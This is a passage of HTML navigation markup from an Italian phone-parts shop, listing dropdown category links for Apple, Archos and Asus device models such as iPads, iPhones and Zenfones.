id="category-16"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/16-apple" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_84719" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>APPLE<span> </a><div class="collapse" id="top_sub_menu_84719"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1347"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1347-airpods-pro-2-pro-3" data-depth="2" > <span>AIRPODS PRO 2 / PRO 3<span> </a></li><li class="ht-level-2 category " id="category-1069"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1069-airpods-serie-1-2-a1523-a1604-a2031-a2032" data-depth="2" > <span>AIRPODS SERIE 1 2 A1523 A1604 A2031 A2032<span> </a></li><li class="ht-level-2 category " id="category-859"> <a class="dropdown-item" href="https://www.el-hope.com/shop/859-batteria-watch" data-depth="2" > <span>BATTERIA WATCH<span> </a></li><li class="ht-level-2 category " id="category-1073"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1073-display-touch-watch-flat" data-depth="2" > <span>DISPLAY / TOUCH WATCH / FLAT<span> </a></li><li class="ht-level-2 category " id="category-1472"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1472-ipad-10-wifi-a2696-a2757" data-depth="2" > <span>IPAD 10 WIFI A2696 A2757<span> </a></li><li class="ht-level-2 category " id="category-1569"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1569-ipad-109-a2696-a2757-a2777" data-depth="2" > <span>IPAD 10.9&quot; A2696 A2757 A2777<span> </a></li><li class="ht-level-2 category " id="category-127"> <a class="dropdown-item" href="https://www.el-hope.com/shop/127-ipad-2" data-depth="2" > <span>IPAD 2<span> </a></li><li class="ht-level-2 category " id="category-138"> <a class="dropdown-item" href="https://www.el-hope.com/shop/138-ipad-2019-7th-gen-102-a2197-a2198-a2200" data-depth="2" > <span>IPAD 2019 7th GEN. 10.2 A2197 A2198 A2200<span> </a></li><li class="ht-level-2 category " id="category-128"> <a class="dropdown-item" href="https://www.el-hope.com/shop/128-ipad-3" data-depth="2" > <span>IPAD 3<span> </a></li><li class="ht-level-2 category " id="category-1575"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1575-ipad-3-air-2019-a2153-a2123-a2154" data-depth="2" > <span>IPAD 3 AIR 2019 A2153 A2123 A2154<span> </a></li><li class="ht-level-2 category " id="category-129"> <a class="dropdown-item" href="https://www.el-hope.com/shop/129-ipad-4" data-depth="2" > <span>IPAD 4<span> </a></li><li class="ht-level-2 category " id="category-860"> <a class="dropdown-item" href="https://www.el-hope.com/shop/860-ipad-4-air-a2072-a2316-a2324-a2325" data-depth="2" > <span>IPAD 4 AIR A2072 A2316 A2324 A2325<span> </a></li><li class="ht-level-2 category " id="category-130"> <a class="dropdown-item" href="https://www.el-hope.com/shop/130-ipad-5-air-wifi-3g-a1474-a1475-a1476" data-depth="2" > <span>IPAD 5 AIR WIFI 3G A1474 A1475 A1476<span> </a></li><li class="ht-level-2 category " id="category-132"> <a class="dropdown-item" href="https://www.el-hope.com/shop/132-ipad-5-air-wifi-3g-ic-chip-a1822-a1823" data-depth="2" > <span>IPAD 5 AIR WIFI 3G IC CHIP A1822 A1823<span> </a></li><li class="ht-level-2 category " id="category-1550"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1550-ipad-5a-2022-a2589-a2591" data-depth="2" > <span>IPAD 5A 2022 A2589 A2591<span> </a></li><li class="ht-level-2 category " id="category-133"> <a class="dropdown-item" href="https://www.el-hope.com/shop/133-ipad-6-6a-gen-97-2018-a1893-a1954" data-depth="2" > <span>IPAD 6 6A GEN. 9.7 2018 A1893 A1954<span> </a></li><li class="ht-level-2 category " id="category-131"> <a class="dropdown-item" href="https://www.el-hope.com/shop/131-ipad-6-air-2-wifi-3g-a1566-a1567" data-depth="2" > <span>IPAD 6 AIR 2 WIFI 3G A1566 A1567<span> </a></li><li class="ht-level-2 category " id="category-661"> <a class="dropdown-item" href="https://www.el-hope.com/shop/661-ipad-8-2020-8th-102-2020-a2270-a2428-a2429" data-depth="2" > <span>IPAD 8 2020 8th 10.2&quot; 2020 A2270 A2428 A2429<span> </a></li><li class="ht-level-2 category " id="category-1107"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1107-ipad-9-9a-gen-2021-102-a2602-a2603-a2604-a2605" data-depth="2" > <span>IPAD 9 / 9A GEN 2021 10.2&quot; A2602 A2603 A2604 A2605<span> </a></li><li class="ht-level-2 category " id="category-1881"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1881-ipad-air-13-m2-2024-a2898-a2899-a2900" data-depth="2" > <span>IPAD AIR 13 M2 (2024) A2898 A2899 A2900<span> </a></li><li class="ht-level-2 category " id="category-135"> <a class="dropdown-item" href="https://www.el-hope.com/shop/135-ipad-mini-2-wifi-3g-a1489-a1490-a1491-" data-depth="2" > <span>IPAD MINI 2 WIFI 3G A1489 A1490 A1491<span> </a></li><li class="ht-level-2 category " id="category-136"> <a class="dropdown-item" href="https://www.el-hope.com/shop/136-ipad-mini-3-wifi-3g-a1599-a1600" data-depth="2" > <span>IPAD MINI 3 WIFI 3G A1599 A1600<span> </a></li><li class="ht-level-2 category " id="category-137"> <a class="dropdown-item" href="https://www.el-hope.com/shop/137-ipad-mini-4-wifi-3g-a1538-a1550" data-depth="2" > <span>IPAD MINI 4 WIFI 3G A1538 A1550<span> </a></li><li class="ht-level-2 category " id="category-533"> <a class="dropdown-item" href="https://www.el-hope.com/shop/533-ipad-mini-5-a2133-2124-2125-2126" data-depth="2" > <span>IPAD MINI 5 A2133 2124 2125 2126<span> </a></li><li class="ht-level-2 category " id="category-1848"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1848-ipad-mini-6-a2567-a2568" data-depth="2" > <span>IPAD MINI 6 A2567 A2568<span> </a></li><li class="ht-level-2 category " id="category-134"> <a class="dropdown-item" href="https://www.el-hope.com/shop/134-ipad-mini-wifi-3g-a1432-a1454-a1455" data-depth="2" > <span>IPAD MINI WIFI 3G A1432 A1454 A1455<span> </a></li><li class="ht-level-2 category " id="category-139"> <a class="dropdown-item" href="https://www.el-hope.com/shop/139-ipad-pro-1-generazione-129-a1584-a1652" data-depth="2" > <span>IPAD PRO 1 GENERAZIONE 12.9&quot; A1584 A1652<span> </a></li><li class="ht-level-2 category " id="category-141"> <a class="dropdown-item" href="https://www.el-hope.com/shop/141-ipad-pro-105-a1701-a1709-" data-depth="2" > <span>IPAD PRO 10.5 A1701 A1709<span> </a></li><li class="ht-level-2 category " id="category-1757"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1757-ipad-pro-11-2020" data-depth="2" > <span>IPAD PRO 11 2020<span> </a></li><li class="ht-level-2 category " id="category-1838"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1838--ipad-pro-11-2-gen-a2068-a2228-a2230-a2231" data-depth="2" > <span>IPAD PRO 11&quot; 2 GEN. A2068 A2228 A2230 A2231<span> </a></li><li class="ht-level-2 category " id="category-1837"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1837-ipad-pro-11-3-generazione-a2301-a2459-a2435-" data-depth="2" > <span>IPAD PRO 11&quot; 3 GENERAZIONE A2301 A2459 A2435<span> </a></li><li class="ht-level-2 category " id="category-534"> <a class="dropdown-item" href="https://www.el-hope.com/shop/534-ipad-pro-110-2018-" data-depth="2" > <span>IPAD PRO 11.0 2018<span> </a></li><li class="ht-level-2 category " id="category-1710"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1710--ipad-pro-129-2018-3th-gn-a1876-4th-gn-2020-a2069" data-depth="2" > <span>IPAD PRO 12.9 2018 3th Gn A1876 / 4th Gn 2020 A2069<span> </a></li><li class="ht-level-2 category " id="category-1309"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1309-ipad-pro-129-2021-5th-gen-a2379-a2461-a2462" data-depth="2" > <span>IPAD PRO 12.9 2021 5th gen A2379 A2461 A2462<span> </a></li><li class="ht-level-2 category " id="category-1138"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1138-ipad-pro-129-a1584-a1652" data-depth="2" > <span>IPAD PRO 12.9&quot; A1584 A1652<span> </a></li><li class="ht-level-2 category " id="category-1615"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1615-ipad-pro-2nd-gen-2017-129-a1670" data-depth="2" > <span>IPAD PRO 2nd GEN. 2017 12.9&quot; A1670<span> </a></li><li class="ht-level-2 category " id="category-140"> <a class="dropdown-item" href="https://www.el-hope.com/shop/140-ipad-pro-97-a1673-a1674-a1675" data-depth="2" > <span>IPAD PRO 9.7 A1673 A1674 A1675<span> </a></li><li class="ht-level-2 category " id="category-124"> <a class="dropdown-item" href="https://www.el-hope.com/shop/124-iphone-11" data-depth="2" > <span>IPHONE 11<span> </a></li><li class="ht-level-2 category " id="category-125"> <a class="dropdown-item" href="https://www.el-hope.com/shop/125-iphone-11-pro" data-depth="2" > <span>IPHONE 11 PRO<span> </a></li><li class="ht-level-2 category " id="category-126"> <a class="dropdown-item" href="https://www.el-hope.com/shop/126-iphone-11-pro-max" data-depth="2" > <span>IPHONE 11 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-528"> <a class="dropdown-item" href="https://www.el-hope.com/shop/528-iphone-12" data-depth="2" > <span>IPHONE 12<span> </a></li><li class="ht-level-2 category " id="category-529"> <a class="dropdown-item" href="https://www.el-hope.com/shop/529-iphone-12-mini" data-depth="2" > <span>IPHONE 12 MINI<span> </a></li><li class="ht-level-2 category " id="category-530"> <a class="dropdown-item" href="https://www.el-hope.com/shop/530-iphone-12-pro" data-depth="2" > <span>IPHONE 12 PRO<span> </a></li><li class="ht-level-2 category " id="category-531"> <a class="dropdown-item" href="https://www.el-hope.com/shop/531-iphone-12-pro-max" data-depth="2" > <span>IPHONE 12 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-833"> <a class="dropdown-item" href="https://www.el-hope.com/shop/833-iphone-13" data-depth="2" > <span>IPHONE 13<span> </a></li><li class="ht-level-2 category " id="category-977"> <a class="dropdown-item" href="https://www.el-hope.com/shop/977-iphone-13-mini" data-depth="2" > <span>IPHONE 13 MINI<span> </a></li><li class="ht-level-2 category " id="category-834"> <a class="dropdown-item" href="https://www.el-hope.com/shop/834-iphone-13-pro" data-depth="2" > <span>IPHONE 13 PRO<span> </a></li><li class="ht-level-2 category " id="category-835"> <a class="dropdown-item" href="https://www.el-hope.com/shop/835-iphone-13-pro-max" data-depth="2" > <span>IPHONE 13 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-1271"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1271-iphone-14" data-depth="2" > <span>IPHONE 14<span> </a></li><li class="ht-level-2 category " id="category-1272"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1272-iphone-14-plus" data-depth="2" > <span>IPHONE 14 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1273"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1273-iphone-14-pro" data-depth="2" > <span>IPHONE 14 PRO<span> </a></li><li class="ht-level-2 category " id="category-1274"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1274-iphone-14-pro-max" data-depth="2" > <span>IPHONE 14 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-1441"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1441-iphone-15" data-depth="2" > <span>IPHONE 15<span> </a></li><li class="ht-level-2 category " id="category-1496"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1496-iphone-15-plus" data-depth="2" > <span>IPHONE 15 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1494"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1494-iphone-15-pro" data-depth="2" > <span>IPHONE 15 PRO<span> </a></li><li class="ht-level-2 category " id="category-1495"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1495-iphone-15-pro-max" data-depth="2" > <span>IPHONE 15 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-1620"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1620-iphone-16" data-depth="2" > <span>IPHONE 16<span> </a></li><li class="ht-level-2 category " id="category-1718"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1718-iphone-16-plus" data-depth="2" > <span>IPHONE 16 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1619"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1619-iphone-16-pro" data-depth="2" > <span>IPHONE 16 PRO<span> </a></li><li class="ht-level-2 category " id="category-1621"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1621-iphone-16-pro-max" data-depth="2" > <span>IPHONE 16 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-1763"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1763-iphone-16e" data-depth="2" > <span>IPHONE 16E<span> </a></li><li class="ht-level-2 category " id="category-1898"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1898-iphone-17" data-depth="2" > <span>IPHONE 17<span> </a></li><li class="ht-level-2 category " id="category-1899"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1899-iphone-17-air" data-depth="2" > <span>IPHONE 17 AIR<span> </a></li><li class="ht-level-2 category " id="category-1896"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1896-iphone-17-pro" data-depth="2" > <span>IPHONE 17 PRO<span> </a></li><li class="ht-level-2 category " id="category-1897"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1897-iphone-17-pro-max" data-depth="2" > <span>IPHONE 17 PRO MAX<span> </a></li><li class="ht-level-2 category " id="category-105"> <a class="dropdown-item" href="https://www.el-hope.com/shop/105-iphone-4" data-depth="2" > <span>IPHONE 4<span> </a></li><li class="ht-level-2 category " id="category-106"> <a class="dropdown-item" href="https://www.el-hope.com/shop/106-iphone-4s" data-depth="2" > <span>IPHONE 4S<span> </a></li><li class="ht-level-2 category " id="category-107"> <a class="dropdown-item" href="https://www.el-hope.com/shop/107-iphone-5" data-depth="2" > <span>IPHONE 5<span> </a></li><li class="ht-level-2 category " id="category-108"> <a class="dropdown-item" href="https://www.el-hope.com/shop/108-iphone-5c" data-depth="2" > <span>IPHONE 5C<span> </a></li><li class="ht-level-2 category " id="category-109"> <a class="dropdown-item" href="https://www.el-hope.com/shop/109-iphone-5s" data-depth="2" > <span>IPHONE 5S<span> </a></li><li class="ht-level-2 category " id="category-111"> <a class="dropdown-item" href="https://www.el-hope.com/shop/111-iphone-6" data-depth="2" > <span>IPHONE 6<span> </a></li><li class="ht-level-2 category " id="category-112"> <a class="dropdown-item" href="https://www.el-hope.com/shop/112-iphone-6-plus" data-depth="2" > <span>IPHONE 6+ PLUS<span> </a></li><li class="ht-level-2 category " id="category-113"> <a class="dropdown-item" href="https://www.el-hope.com/shop/113-iphone-6s" data-depth="2" > <span>IPHONE 6S<span> </a></li><li class="ht-level-2 category " id="category-114"> <a class="dropdown-item" href="https://www.el-hope.com/shop/114-iphone-6s-plus" data-depth="2" > <span>IPHONE 6S+ PLUS<span> </a></li><li class="ht-level-2 category " id="category-115"> <a class="dropdown-item" href="https://www.el-hope.com/shop/115-iphone-7" data-depth="2" > <span>IPHONE 7<span> </a></li><li class="ht-level-2 category " id="category-116"> <a class="dropdown-item" href="https://www.el-hope.com/shop/116-iphone-7-plus" data-depth="2" > <span>IPHONE 7+ PLUS<span> </a></li><li class="ht-level-2 category " id="category-117"> <a class="dropdown-item" href="https://www.el-hope.com/shop/117-iphone-8" data-depth="2" > <span>IPHONE 8<span> </a></li><li class="ht-level-2 category " id="category-118"> <a class="dropdown-item" href="https://www.el-hope.com/shop/118-iphone-8-plus" data-depth="2" > <span>IPHONE 8+ PLUS<span> </a></li><li class="ht-level-2 category " id="category-110"> <a class="dropdown-item" href="https://www.el-hope.com/shop/110-iphone-se-vecchia-versione" data-depth="2" > <span>IPHONE SE (vecchia versione)<span> </a></li><li class="ht-level-2 category " id="category-119"> <a class="dropdown-item" href="https://www.el-hope.com/shop/119-iphone-se-2020" data-depth="2" > <span>IPHONE SE 2020<span> </a></li><li class="ht-level-2 category " id="category-1348"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1348-iphone-se-2022" data-depth="2" > <span>IPHONE SE 2022<span> </a></li><li class="ht-level-2 category " id="category-120"> <a class="dropdown-item" href="https://www.el-hope.com/shop/120-iphone-x" data-depth="2" > <span>IPHONE X<span> </a></li><li class="ht-level-2 category " id="category-121"> <a class="dropdown-item" href="https://www.el-hope.com/shop/121-iphone-xr" data-depth="2" > <span>IPHONE XR<span> </a></li><li class="ht-level-2 category " id="category-122"> <a class="dropdown-item" href="https://www.el-hope.com/shop/122-iphone-xs" data-depth="2" > <span>IPHONE XS<span> </a></li><li class="ht-level-2 category " id="category-123"> <a class="dropdown-item" href="https://www.el-hope.com/shop/123-iphone-xs-max" data-depth="2" > <span>IPHONE XS MAX<span> </a></li><li class="ht-level-2 category " id="category-1074"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1074-motorino-vibrazione-watch" data-depth="2" > <span>MOTORINO VIBRAZIONE WATCH<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-37"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/37-archos" data-depth="1" > <span>ARCHOS<span> </a></li><li class="ht-level-1 category has-child " id="category-17"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/17-asus" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_53025" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ASUS<span> </a><div class="collapse" id="top_sub_menu_53025"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-279"> <a class="dropdown-item" href="https://www.el-hope.com/shop/279-fonepad-7-k012-fe170cg-me170-k017-k01a" data-depth="2" > <span>Fonepad 7 K012 FE170CG ME170 K017 K01A<span> </a></li><li class="ht-level-2 category " id="category-273"> <a class="dropdown-item" href="https://www.el-hope.com/shop/273-fonepad-7-me373-cg-k00e-k00y-k00z-me175cg" data-depth="2" > <span>FONEPAD 7 ME373 CG K00E K00Y K00Z ME175CG<span> </a></li><li class="ht-level-2 category " id="category-275"> <a class="dropdown-item" href="https://www.el-hope.com/shop/275-google-nexus-7-2013-me571-k008-rev2" data-depth="2" > <span>GOOGLE NEXUS 7 2013 ME571 K008 REV.2<span> </a></li><li class="ht-level-2 category " id="category-280"> <a class="dropdown-item" href="https://www.el-hope.com/shop/280-memopad-7-me70c-me170c-k008" data-depth="2" > <span>MeMoPad 7 ME70C ME170C K008<span> </a></li><li class="ht-level-2 category " id="category-1040"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1040-rog-phone-2-ii-zs660kl" data-depth="2" > <span>ROG PHONE 2 II ZS660KL<span> </a></li><li class="ht-level-2 category " id="category-1746"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1746-rog-phone-3-zs661ks-i003d" data-depth="2" > <span>ROG PHONE 3 ZS661KS I003D<span> </a></li><li class="ht-level-2 category " id="category-1596"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1596-rog-phone-5-zs673ks" data-depth="2" > <span>ROG PHONE 5 ZS673KS<span> </a></li><li class="ht-level-2 category " id="category-1401"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1401-rog-phone-5s-zs676ks" data-depth="2" > <span>ROG PHONE 5S ZS676KS<span> </a></li><li class="ht-level-2 category " id="category-1426"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1426-rog-phone-6-ai2201-1a030eu-1a029eu" data-depth="2" > <span>ROG PHONE 6 AI2201 / 1A030EU / 1A029EU<span> </a></li><li class="ht-level-2 category " id="category-1435"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1435-rog-phone-7" data-depth="2" > <span>ROG PHONE 7<span> </a></li><li class="ht-level-2 category " id="category-1888"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1888-rog-phone-9-ai2501p-9-pro-ai2501" data-depth="2" > <span>ROG PHONE 9 AI2501P /9 PRO AI2501<span> </a></li><li class="ht-level-2 category " id="category-262"> <a class="dropdown-item" href="https://www.el-hope.com/shop/262-rog-phone-zs600kl-1a032eu-90az01q1-m00380-z01qd" data-depth="2" > <span>ROG Phone ZS600KL 1A032EU 90AZ01Q1 M00380 Z01QD<span> </a></li><li class="ht-level-2 category " id="category-745"> <a class="dropdown-item" href="https://www.el-hope.com/shop/745-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-1437"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1437-zenfone-10-ai2302" data-depth="2" > <span>ZENFONE 10 AI2302<span> </a></li><li class="ht-level-2 category " id="category-562"> <a class="dropdown-item" href="https://www.el-hope.com/shop/562-zenfone-2-laser-ze500kl-z00ed" data-depth="2" > <span>ZENFONE 2 LASER ZE500KL Z00ED<span> </a></li><li class="ht-level-2 category " id="category-627"> <a class="dropdown-item" href="https://www.el-hope.com/shop/627-zenfone-2-laser-ze550kl-z00ld" data-depth="2" > <span>ZENFONE 2 Laser ZE550KL Z00LD<span> </a></li><li class="ht-level-2 category " id="category-744"> <a class="dropdown-item" href="https://www.el-hope.com/shop/744-zenfone-2-laser-ze551kl" data-depth="2" > <span>ZENFONE 2 LASER ZE551KL<span> </a></li><li class="ht-level-2 category " id="category-283"> <a class="dropdown-item" href="https://www.el-hope.com/shop/283-zenfone-2-selfie-4g-zd551kl-z00ud" data-depth="2" > <span>ZENFONE 2 Selfie 4G ZD551KL Z00UD<span> </a></li><li class="ht-level-2 category " id="category-276"> <a class="dropdown-item" href="https://www.el-hope.com/shop/276-zenfone-2-ze551ml-z00ad" data-depth="2" > <span>ZENFONE 2 ZE551ML Z00AD<span> </a></li><li class="ht-level-2 category " id="category-281"> <a class="dropdown-item" href="https://www.el-hope.com/shop/281-zenfone-3-laser-zc551kl-z01bd" data-depth="2" > <span>Zenfone 3 Laser ZC551KL Z01BD<span> </a></li><li class="ht-level-2 category " id="category-282"> <a class="dropdown-item" href="https://www.el-hope.com/shop/282-zenfone-3-max-55-zc553kl-x00dd-x00ds" data-depth="2" > <span>ZENFONE 3 MAX 5.5 ZC553KL X00DD X00DS<span> </a></li><li class="ht-level-2 category " id="category-278"> <a class="dropdown-item" href="https://www.el-hope.com/shop/278-zenfone-3-max-zc520tl-x008d" data-depth="2" > <span>ZENFONE 3 MAX ZC520TL X008D<span> </a></li><li class="ht-level-2 category " id="category-288"> <a class="dropdown-item" href="https://www.el-hope.com/shop/288-zenfone-3-ze520kl-z017d-z017da" data-depth="2" > <span>Zenfone 3 ZE520KL Z017D Z017DA<span> </a></li><li class="ht-level-2 category " id="category-290"> <a class="dropdown-item" href="https://www.el-hope.com/shop/290-zenfone-3-ze552kl-z012s-z012de" data-depth="2" > <span>ZENFONE 3 ZE552KL Z012S Z012DE<span> </a></li><li class="ht-level-2 category " id="category-285"> <a class="dropdown-item" href="https://www.el-hope.com/shop/285-zenfone-3-zoom-ze553kl-z01hd" data-depth="2" > <span>Zenfone 3 Zoom ZE553KL Z01HD<span> </a></li><li class="ht-level-2 category " id="category-658"> <a class="dropdown-item" href="https://www.el-hope.com/shop/658-zenfone-3-zs570kl-deluxe" data-depth="2" > <span>ZENFONE 3 ZS570KL DELUXE<span> </a></li><li class="ht-level-2 category " id="category-266"> <a class="dropdown-item" href="https://www.el-hope.com/shop/266-zenfone-3s-max-zc521tl-x00gd" data-depth="2" > <span>ZENFONE 3S MAX ZC521TL X00GD<span> </a></li><li class="ht-level-2 category " id="category-654"> <a class="dropdown-item" href="https://www.el-hope.com/shop/654-zenfone-4-a400cg" data-depth="2" > <span>ZENFONE 4 A400CG<span> </a></li><li class="ht-level-2 category " id="category-293"> <a class="dropdown-item" href="https://www.el-hope.com/shop/293-zenfone-4-max-zc520kl-x00hd" data-depth="2" > <span>ZENFONE 4 MAX ZC520KL X00HD<span> </a></li><li class="ht-level-2 category " id="category-289"> <a class="dropdown-item" href="https://www.el-hope.com/shop/289-zenfone-4-max-zc554kl-x00id-x00is" data-depth="2" > <span>Zenfone 4 Max ZC554KL X00ID X00IS<span> </a></li><li class="ht-level-2 category " id="category-259"> <a class="dropdown-item" href="https://www.el-hope.com/shop/259-zenfone-4-pro-zs551kl-z01gs" data-depth="2" > <span>ZENFONE 4 PRO ZS551KL Z01GS<span> </a></li><li class="ht-level-2 category " id="category-272"> <a class="dropdown-item" href="https://www.el-hope.com/shop/272-zenfone-4-selfie-pro-zd552kl-z01md" data-depth="2" > <span>ZENFONE 4 SELFIE PRO ZD552KL Z01MD<span> </a></li><li class="ht-level-2 category " id="category-263"> <a class="dropdown-item" href="https://www.el-hope.com/shop/263-zenfone-4-selfie-zb553kl" data-depth="2" > <span>ZenFone 4 Selfie ZB553KL<span> </a></li><li class="ht-level-2 category " id="category-292"> <a class="dropdown-item" href="https://www.el-hope.com/shop/292-zenfone-4-selfie-zd553kl-x00l" data-depth="2" > <span>ZenFone 4 Selfie ZD553KL X00L<span> </a></li><li class="ht-level-2 category " id="category-260"> <a class="dropdown-item" href="https://www.el-hope.com/shop/260-zenfone-4-ze554kl-z01kd-s660" data-depth="2" > <span>ZENFONE 4 ZE554KL Z01KD S660<span> </a></li><li class="ht-level-2 category " id="category-265"> <a class="dropdown-item" href="https://www.el-hope.com/shop/265-zenfone-5-lite-zc600kl-x017da" data-depth="2" > <span>ZENFONE 5 LITE ZC600KL X017DA<span> </a></li><li class="ht-level-2 category " id="category-287"> <a class="dropdown-item" href="https://www.el-hope.com/shop/287-zenfone-5-ze620kl-zs620kl-x00qd-x00qsa-z01-rd" data-depth="2" > <span>ZENFONE 5 ZE620KL ZS620KL X00QD X00QSA Z01-RD<span> </a></li><li class="ht-level-2 category " id="category-693"> <a class="dropdown-item" href="https://www.el-hope.com/shop/693-zenfone-6-2019-zs630kl-za007ru-i01wd" data-depth="2" > <span>ZENFONE 6 2019 ZS630KL ZA007RU i01WD<span> </a></li><li class="ht-level-2 category " id="category-1582"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1582-zenfone-7-zs670ks-pro-zs671ks" data-depth="2" > <span>ZENFONE 7 ZS670KS / PRO ZS671KS<span> </a></li><li class="ht-level-2 category " id="category-1402"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1402-zenfone-8-flip-zs672ks" data-depth="2" > <span>ZENFONE 8 FLIP ZS672KS<span> </a></li><li class="ht-level-2 category " id="category-1546"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1546-zenfone-8-zs590ks" data-depth="2" > <span>ZENFONE 8 ZS590KS<span> </a></li><li class="ht-level-2 category " id="category-268"> <a class="dropdown-item" href="https://www.el-hope.com/shop/268-zenfone-go-zb500kl-x00ad" data-depth="2" > <span>ZENFONE GO ZB500KL X00AD<span> </a></li><li class="ht-level-2 category " id="category-743"> <a class="dropdown-item" href="https://www.el-hope.com/shop/743-zenfone-go-zc500tg-z00vd" data-depth="2" > <span>ZenFone Go ZC500TG Z00VD<span> </a></li><li class="ht-level-2 category " id="category-271"> <a class="dropdown-item" href="https://www.el-hope.com/shop/271-zenfone-live-l1-za550kl-x00rd" data-depth="2" > <span>ZENFONE LIVE L1 ZA550KL X00RD<span> </a></li><li class="ht-level-2 category " id="category-286"> <a class="dropdown-item" href="https://www.el-hope.com/shop/286-zenfone-live-zb501kl-a007" data-depth="2" > <span>ZENFONE LIVE ZB501KL A007<span> </a></li><li class="ht-level-2 category " id="category-270"> <a class="dropdown-item" href="https://www.el-hope.com/shop/270-zenfone-max-m1-zb555kl-zb556kl-x00pd" data-depth="2" > <span>ZENFONE MAX M1 ZB555KL ZB556KL X00PD<span> </a></li><li class="ht-level-2 category " id="category-264"> <a class="dropdown-item" href="https://www.el-hope.com/shop/264-zenfone-max-m2-zb632kl-zb633kl-x01ad" data-depth="2" > <span>ZENFONE MAX M2 ZB632KL ZB633KL X01AD<span> </a></li><li class="ht-level-2 category " id="category-261"> <a class="dropdown-item" href="https://www.el-hope.com/shop/261-zenfone-max-plus-m2-zb634kl" data-depth="2" > <span>ZENFONE MAX PLUS M2 ZB634KL<span> </a></li><li class="ht-level-2 category " id="category-284"> <a class="dropdown-item" href="https://www.el-hope.com/shop/284-zenfone-max-plus-x018dc-x018d-zb570tl" data-depth="2" > <span>ZENFONE MAX PLUS X018DC X018D ZB570TL<span> </a></li><li class="ht-level-2 category " id="category-277"> <a class="dropdown-item" href="https://www.el-hope.com/shop/277-zenfone-max-pro-m1-zb601kl-zb602kl-x00td" data-depth="2" > <span>ZENFONE MAX PRO M1 ZB601KL ZB602KL X00TD<span> </a></li><li class="ht-level-2 category " id="category-269"> <a class="dropdown-item" href="https://www.el-hope.com/shop/269-zenfone-max-pro-m2-zb631kl-zb630kl-x01bda" data-depth="2" > <span>ZENFONE MAX PRO M2 ZB631KL ZB630KL X01BDA<span> </a></li><li class="ht-level-2 category " id="category-1886"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1886-zenfone-rog-phone-8-pro-ai2401" data-depth="2" > <span>ZENFONE ROG PHONE 8 PRO AI2401<span> </a></li><li class="ht-level-2 category " id="category-267"> <a class="dropdown-item" href="https://www.el-hope.com/shop/267-zenpad-3s-lte-z500kl-p001" data-depth="2" > <span>ZENPAD 3S LTE Z500KL P001<span> </a></li><li class="ht-level-2 category " id="category-626"> <a class="dropdown-item" href="https://www.el-hope.com/shop/626-zenpad-3s-z500m-p027" data-depth="2" > <span>ZENPAD 3S Z500M P027<span> </a></li><li class="ht-level-2 category " id="category-274"> <a class="dropdown-item" 